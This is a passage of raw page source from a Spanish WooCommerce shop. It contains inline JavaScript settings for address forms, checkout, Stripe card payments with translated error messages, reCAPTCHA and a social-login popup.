Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oreg\\u00f3n\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Fuerzas Armadas (AA)\",\"AE\":\"Fuerzas Armadas  US\",\"AP\":\"Fuerzas Armadas  US\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Dependencias federales\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Cabo del Este\",\"FS\":\"Estado Libre\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Provincia Septentrional del Cabo\",\"NW\":\"Noroeste\",\"WC\":\"Provincia Occidental del Cabo\"},\"ZM\":{\"ZM-01\":\"Occidental\",\"ZM-02\":\"Central\",\"ZM-03\":\"Oriental\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Septentrional\",\"ZM-06\":\"Noroccidental\",\"ZM-07\":\"Meridional\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Elige una opci\u00f3n\u2026","i18n_no_matches":"No se han encontrado coincidencias","i18n_ajax_error":"Error al cargar","i18n_input_too_short_1":"Por favor, introduce 1 o m\u00e1s caracteres","i18n_input_too_short_n":"Por favor, introduce %qty% o m\u00e1s caracteres","i18n_input_too_long_1":"Por favor, borra 1 car\u00e1cter.","i18n_input_too_long_n":"Por favor, borra %qty% caracteres","i18n_selection_too_long_1":"Solo puedes seleccionar 1 art\u00edculo","i18n_selection_too_long_n":"Solo puedes seleccionar %qty% art\u00edculos","i18n_load_more":"Cargando m\u00e1s resultados\u2026","i18n_searching":"Buscando\u2026"}</script> <script id="wc-address-i18n-js-extra" type="litespeed/javascript">var wc_address_i18n_params={"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":{\"label\":\"Provincia\"}},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Provincia\"}},\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":{\"label\":\"Barrio residencial\"},\"postcode\":{\"label\":\"C\\u00f3digo postal\"},\"state\":{\"label\":\"Provincia\"}},\"AX\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Cant\\u00f3n\",\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Barrio\"}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Departamento\"}},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false,\"hidden\":true,\"label\":\"Barrio\"}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CA\":{\"postcode\":{\"label\":\"C\\u00f3digo postal\"},\"state\":{\"label\":\"Provincia\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Cant\\u00f3n\",\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":{\"label\":\"Regi\\u00f3n\"}},\"CN\":{\"state\":{\"label\":\"Provincia\"}},\"CO\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Departamento\"}},\"CR\":{\"state\":{\"label\":\"Provincia\"}},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"DO\":{\"state\":{\"label\":\"Provincia\"}},\"EC\":{\"state\":{\"label\":\"Provincia\"}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false,\"label\":\"Parish\"}},\"GH\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Regi\\u00f3n\"}},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Departamento\"}},\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"Localidad / Distrito\"},\"state\":{\"label\":\"Regi\\u00f3n\"}},\"HN\":{\"state\":{\"label\":\"Departamento\"}},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":{\"priority\":71},\"address_2\":{\"priority\":72},\"state\":{\"label\":\"Provincia\",\"required\":false}},\"ID\":{\"state\":{\"label\":\"Provincia\"}},\"IE\":{\"postcode\":{\"required\":true,\"label\":\"Eircode\"},\"state\":{\"label\":\"Provincia\"}},\"IS\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":{\"label\":\"C\\u00f3digo PIN\"},\"state\":{\"label\":\"Provincia\"}},\"IR\":{\"state\":{\"priority\":50},\"city\":{\"priority\":60},\"address_1\":{\"priority\":70},\"address_2\":{\"priority\":80}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"Provincia\"}},\"JM\":{\"city\":{\"label\":\"Localidad / Ciudad / Oficina postal\"},\"postcode\":{\"required\":false,\"label\":\"C\\u00f3digo postal\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"state\":{\"label\":\"Prefectura\",\"class\":[\"form-row-last\",\"address-field\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"KN\":{\"postcode\":{\"required\":false,\"label\":\"C\\u00f3digo postal\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"label\":\"Municipio\",\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Provincia\"}},\"NI\":{\"state\":{\"label\":\"Departamento\"}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NG\":{\"postcode\":{\"label\":\"C\\u00f3digo postal\",\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Provincia\"}},\"NZ\":{\"postcode\":{\"label\":\"C\\u00f3digo postal\"},\"state\":{\"required\":false,\"label\":\"Regi\\u00f3n\"}},\"NO\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":{\"label\":\"Provincia / Zona\"},\"postcode\":{\"required\":false}},\"PA\":{\"state\":{\"label\":\"Provincia\"}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PR\":{\"city\":{\"label\":\"Municipio\"},\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"PY\":{\"state\":{\"label\":\"Departamento\"}},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"label\":\"Provincia\",\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"label\":\"Barrio\",\"required\":false}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":{\"label\":\"Departamento\"}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Provincia\"}},\"LI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"MD\":{\"state\":{\"label\":\"Municipio / Barrio\"}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Provincia\"}},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"label\":\"Ciudad / pueblo\",\"required\":true},\"state\":{\"label\":\"Barrio\",\"required\":true}},\"US\":{\"postcode\":{\"label\":\"C\\u00f3digo postal\"},\"state\":{\"label\":\"Provincia\"}},\"UY\":{\"state\":{\"label\":\"Departamento\"}},\"GB\":{\"postcode\":{\"label\":\"C\\u00f3digo postal\"},\"state\":{\"label\":\"Provincia\",\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Barrio\"}},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"priority\":65,\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":{\"label\":\"Provincia\"}},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"Nombre\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Apellidos\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Nombre de la empresa\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Pa\\u00eds / Regi\\u00f3n\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Direcci\\u00f3n de la calle\",\"placeholder\":\"Nombre de la calle y n\\u00famero de la casa\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Apartamento, habitaci\\u00f3n, escalera, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Apartamento, habitaci\\u00f3n, etc. (opcional)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Poblaci\\u00f3n\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"Regi\\u00f3n / Provincia\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"C\\u00f3digo postal / ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"obligatorio","i18n_optional_text":"opcional"}</script> <script id="wc-checkout-js-extra" type="litespeed/javascript">var wc_checkout_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","update_order_review_nonce":"057d561af9","apply_coupon_nonce":"79b52193eb","remove_coupon_nonce":"243cd5cb68","option_guest_checkout":"yes","checkout_url":"/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"Se produjo un error al procesar tu pedido. Comprueba si hay cargos en tu m\u00e9todo de pago y revisa tu \u003Ca href=\"https://www.centraldecomunicacion.es/mi-cuenta/orders/\"\u003Ehistorial de pedidos\u003C/a\u003E antes de volver a realizar el pedido."}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="wc-stripe-upe-classic-js-extra" type="litespeed/javascript">var wc_stripe_upe_params={"gatewayId":"stripe","title":"Tarjeta de Cr\u00e9dito / D\u00e9bito","isUPEEnabled":"1","key":"pk_live_5194BhoKWoohwiOdoLJbwqM6IY17bzfvcyuRNzwra3KRgcduha3CC5i4N6ZkJYVZU8TdPNFhjjKYVn8WYsW2GyX5v00uOqbTyIy","locale":"es","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https://www.centraldecomunicacion.es/finalizar-compra/order-received/?utm_nooverride=1","ajax_url":"/?wc-ajax=%%endpoint%%","wp_ajax_url":"https://www.centraldecomunicacion.es/wp-admin/admin-ajax.php","theme_name":"enfold","testMode":"","createPaymentIntentNonce":"96fde57a56","updatePaymentIntentNonce":"6b9fd85dc8","createSetupIntentNonce":"377738836f","createAndConfirmSetupIntentNonce":"c3c31052a7","updateFailedOrderNonce":"ad0dd535fd","paymentMethodsConfig":{"card":{"isReusable":!0,"title":"Tarjeta de Cr\u00e9dito / D\u00e9bito","description":"","testingInstructions":"\u003Cstrong\u003EModo de pruebas:\u003C/strong\u003E Usa la tarjeta VISA de pruebas 4242424242424242 con cualquier fecha de caducidad y c\u00f3digo CVC. Otros m\u00e9todos de pago pueden redirigir a una p\u00e1gina de prueba de Stripe para autorizar el pago. Hay m\u00e1s n\u00fameros de tarjetas de prueba \u003Ca href=\"https://docs.stripe.com/testing\" target=\"_blank\"\u003Eaqu\u00ed\u003C/a\u003E.","showSaveOption":!0,"supportsDeferredIntent":!0,"countries":[],"enabledPaymentMethods":["card"]}},"genericErrorMessage":"Se ha producido un error al procesar el pago. Revisa la bandeja de entrada de tu correo electr\u00f3nico y actualiza la p\u00e1gina para volver a intentarlo.","accountDescriptor":"centraldecomunicacion","addPaymentReturnURL":"https://www.centraldecomunicacion.es/mi-cuenta/payment-methods/","orderReceivedURL":"https://www.centraldecomunicacion.es/finalizar-compra/order-received/","enabledBillingFields":["billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_postcode","billing_city","billing_state","billing_phone","billing_email","billing_vat_ssn","billing_vat_number"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"ES","isExpressCheckoutEnabled":"","isAmazonPayEnabled":"","isLinkEnabled":"","appearance":{"variables":{"colorBackground":"rgb(255, 255, 255)","colorText":"rgb(141, 141, 141)","fontFamily":"helvetica, Arial, sans-serif","fontSizeBase":"16px"},"theme":"stripe","rules":{".Input":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgb(225, 225, 225)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"solid","borderBottomWidth":"1px","borderLeftColor":"rgb(225, 225, 225)","borderLeftStyle":"solid","borderLeftWidth":"1px","borderRightColor":"rgb(225, 225, 225)","borderRightStyle":"solid","borderRightWidth":"1px","borderTopColor":"rgb(225, 225, 225)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"solid","borderTopWidth":"1px","boxShadow":"none","color":"rgb(141, 141, 141)","fontFamily":"\"Helvetica Neue\", Helvetica, Arial, sans-serif","fontSize":"12px","fontWeight":"400","letterSpacing":"normal","lineHeight":"18px","outlineOffset":"0px","paddingBottom":"8px","paddingLeft":"6px","paddingRight":"6px","paddingTop":"8px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgb(141, 141, 141)"},".Input--invalid":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgb(225, 225, 225)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"solid","borderBottomWidth":"1px","borderLeftColor":"rgb(225, 225, 225)","borderLeftStyle":"solid","borderLeftWidth":"1px","borderRightColor":"rgb(225, 225, 225)","borderRightStyle":"solid","borderRightWidth":"1px","borderTopColor":"rgb(225, 225, 225)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"solid","borderTopWidth":"1px","boxShadow":"none","color":"rgb(141, 141, 141)","fontFamily":"\"Helvetica Neue\", Helvetica, Arial, sans-serif","fontSize":"12px","fontWeight":"400","letterSpacing":"normal","lineHeight":"18px","outlineOffset":"0px","paddingBottom":"8px","paddingLeft":"6px","paddingRight":"6px","paddingTop":"8px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgb(141, 141, 141)"},".Block":{"backgroundColor":"rgba(0, 0, 0, 0)","borderBottomColor":"rgb(225, 225, 225)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(225, 225, 225)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(225, 225, 225)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(225, 225, 225)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px"},".Label":{"color":"rgb(102, 102, 102)","fontFamily":"helvetica, Arial, sans-serif","fontSize":"14.72px","fontWeight":"700","letterSpacing":"normal","lineHeight":"26.4px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px","textDecoration":"none","textShadow":"none","textTransform":"none"},".Tab":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(141, 141, 141)","fontFamily":"\"Helvetica Neue\", Helvetica, Arial, sans-serif"},".Tab:hover":{"backgroundColor":"rgb(237, 237, 237)","color":"rgb(0, 0, 0)","fontFamily":"\"Helvetica Neue\", Helvetica, Arial, sans-serif"},".Tab--selected":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(141, 141, 141)","outline":"0px none rgb(141, 141, 141)"},".TabIcon:hover":{"color":"rgb(0, 0, 0)"},".TabIcon--selected":{"color":"rgb(141, 141, 141)"},".Text":{"color":"rgb(141, 141, 141)","fontFamily":"\"Helvetica Neue\", Helvetica, Arial, sans-serif","fontSize":"12px","fontWeight":"400","letterSpacing":"normal","lineHeight":"18px","paddingBottom":"8px","paddingLeft":"6px","paddingRight":"6px","paddingTop":"8px","textDecoration":"none","textShadow":"none","textTransform":"none"},".Text--redirect":{"color":"rgb(141, 141, 141)","fontFamily":"\"Helvetica Neue\", Helvetica, Arial, sans-serif","fontSize":"12px","fontWeight":"400","letterSpacing":"normal","lineHeight":"18px","paddingBottom":"8px","paddingLeft":"6px","paddingRight":"6px","paddingTop":"8px","textDecoration":"none","textShadow":"none","textTransform":"none"},".CheckboxInput":{"backgroundColor":"var(--colorBackground)","borderRadius":"min(5px, var(--borderRadius))","transition":"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease","border":"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{"backgroundColor":"var(--colorPrimary)\t","borderColor":"var(--colorPrimary)"}}},"blocksAppearance":"","saveAppearanceNonce":"33408e9773","isAmazonPayAvailable":"","isOCEnabled":"","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"EUR","isPaymentNeeded":"","invalid_number":"El n\u00famero de la tarjeta no es un n\u00famero de tarjeta v\u00e1lido.","invalid_expiry_month":"El mes de expiraci\u00f3n de la tarjeta no es v\u00e1lido.","invalid_expiry_year":"El a\u00f1o de expiraci\u00f3n de la tarjeta no es v\u00e1lido.","invalid_cvc":"El c\u00f3digo de verificaci\u00f3n de la tarjeta no es v\u00e1lido.","incorrect_number":"El n\u00famero de la tarjeta es incorrecto.","incomplete_number":"El n\u00famero de la tarjeta est\u00e1 incompleto","incomplete_cvc":"El c\u00f3digo de verificaci\u00f3n de la tarjeta est\u00e1 incompleto.","incomplete_expiry":"La fecha de caducidad de la tarjeta est\u00e1 incompleta.","expired_card":"La tarjeta ha caducado.","incorrect_cvc":"El c\u00f3digo de verificaci\u00f3n de la tarjeta es incorrecto.","incorrect_zip":"Fallo en la validaci\u00f3n del c\u00f3digo postal de la tarjeta.","postal_code_invalid":"C\u00f3digo postal no v\u00e1lido, por favor, corr\u00edgelo e int\u00e9ntalo de nuevo","invalid_expiry_year_past":"El a\u00f1o de caducidad de la tarjeta est\u00e1 en el pasado","card_declined":"La tarjeta ha sido rechazada.","missing":"No hay ninguna tarjeta en el cliente al que se le est\u00e1 cobrando.","processing_error":"Ha ocurrido un error al procesar la tarjeta.","invalid_sofort_country":"El pa\u00eds de facturaci\u00f3n no est\u00e1 aceptado por Sofort. Por favor, prueba con otro pa\u00eds.","email_invalid":"Direcci\u00f3n de correo no v\u00e1lida, por favor, corr\u00edgela e int\u00e9ntalo de nuevo.","invalid_request_error":"No ha sido posible procesar este pago, por favor, int\u00e9ntalo de nuevo o usa un m\u00e9todo alternativo.","amount_too_large":"El total del pedido es demasiado alto para este m\u00e9todo de pago","amount_too_small":"El total del pedido es demasiado bajo para este m\u00e9todo de pago","country_code_invalid":"C\u00f3digo de pa\u00eds no v\u00e1lido, por favor, int\u00e9ntalo de nuevo con un c\u00f3digo de pa\u00eds v\u00e1lido","tax_id_invalid":"ID de impuestos no v\u00e1lido, por favor, int\u00e9ntalo de nuevo con un ID de impuestos v\u00e1lido","invalid_wallet_type":"Tipo de pago de monedero no v\u00e1lido, int\u00e9ntalo de nuevo o utiliza un m\u00e9todo alternativo.","payment_intent_authentication_failure":"No podemos confirmar tu m\u00e9todo de pago. Elige otro m\u00e9todo de pago e int\u00e9ntalo de nuevo.","insufficient_funds":"Tu tarjeta no tiene fondos suficientes."}</script> <script id="wc-stripe-upe-classic-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("woocommerce-gateway-stripe",{"translation-revision-date":"2026-01-14 08:22:20+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"There was a problem processing the payment. Please refresh the page to try again.":["Se ha producido un error al procesar el pago. Recarga la p\u00e1gina para volver a intentarlo."],"BLIK Code is invalid":["El c\u00f3digo BLIK no es v\u00e1lido"],"Failed to load %s payment method. Please refresh the page and try again.":["Fallo en cargarse el m\u00e9todo de pago %s. Recarga la p\u00e1gina e int\u00e9ntalo de nuevo."],"Invalid or missing payment details. Please ensure the provided payment method is correctly entered.":["Detalles de pago no disponibles o no v\u00e1lidos. Aseg\u00farate de introducir correctamente el m\u00e9todo de pago proporcionado."],"%s is a required field.":["%s es un campo obligatorio."],"Payment failed. Please try again.":["El pago ha fallado. Por favor, int\u00e9ntalo de nuevo."],"Please note that, depending on your account and transaction history, Cash App Pay may reject your transaction due to its amount.":["Ten en cuenta que, dependiendo de tu cuenta y del historial de transacciones, Cash App Pay puede rechazar tu transacci\u00f3n debido a su importe."],"An error occurred while connecting to the server. Please try again.":["Ha ocurrido un error al conectar con el servidor. Por favor, int\u00e9ntalo de nuevo."],"The connection to the server was aborted. Please try again.":["La conexi\u00f3n con el servidor se ha abortado. Por favor, int\u00e9ntalo de nuevo."],"A timeout occurred while connecting to the server. Please try again.":["Ha ocurrido un error al conectar con el servidor. Por favor, int\u00e9ntalo de nuevo."]}},"comment":{"reference":"build\/upe-classic.js"}})</script> <script id="avia-footer-scripts-js-extra" type="litespeed/javascript">var AviaReCAPTCHA_front={"version":"avia_recaptcha_v2","site_key2":"6Le1xg0aAAAAAPOvxlrfWLwxBEaE-qR3O2ajb5OJ","site_key3":"","api":"https://www.google.com/recaptcha/api.js","api_lang":"es","avia_api_script":"https://www.centraldecomunicacion.es/wp-content/themes/enfold/framework/js/conditional_load/avia_google_recaptcha_api.js","theme":"light","score":"0.5","verify_nonce":"9124472879","cannot_use":"\u003Ch3 class=\"av-recaptcha-error-main\"\u003ESorry, a problem occurred trying to communicate with Google reCAPTCHA API. You are currently not able to submit the contact form. Please try again later - reload the page and also check your internet connection.\u003C/h3\u003E","init_error_msg":"Initial setting failed. Sitekey 2 and/or sitekey 3 missing in frontend.","v3_timeout_pageload":"Timeout occurred connecting to V3 API on initial pageload","v3_timeout_verify":"Timeout occurred connecting to V3 API on verifying submit","v2_timeout_verify":"Timeout occurred connecting to V2 API on verifying you as human. Please try again and check your internet connection. It might be necessary to reload the page.","verify_msg":"Verify....","connection_error":"Could not connect to the internet. Please reload the page and try again.","validate_first":"Please validate that you are a human first","validate_submit":"Before submitting we validate that you are a human first.","no_token":"Missing internal token on valid submit - unable to proceed.","invalid_version":"Invalid reCAPTCHA version found.","api_load_error":"Google reCAPTCHA API could not be loaded."}</script> <script type="litespeed/javascript">(function(undefined){let scriptOptions={"_localizedStrings":{"redirect_overlay_title":"Espera","redirect_overlay_text":"Est\u00e1s siendo redirigido a otra p\u00e1gina,<br>puede tardar unos segundos.","webview_notification_text":"\u00a1El proveedor seleccionado no admite navegadores incrustados!"},"_targetWindow":"prefer-popup","_redirectOverlay":"overlay-with-spinner-and-message","_unsupportedWebviewBehavior":""};window._nslHasOpenedPopup=!1;window._nslWebViewNoticeElement=null;window.NSLPopup=function(url,title,w,h){if(typeof BroadcastChannel==="function"){const _nslLoginBroadCastChannel=new BroadcastChannel('nsl_login_broadcast_channel');_nslLoginBroadCastChannel.onmessage=(event)=>{if(window?._nslHasOpenedPopup&&event.data?.action==='redirect'){window._nslHasOpenedPopup=!1;const url=event.data?.href;_nslLoginBroadCastChannel.close();if(typeof window.nslRedirect==='function'){window.nslRedirect(url)}else{window.opener.location=url}}}}
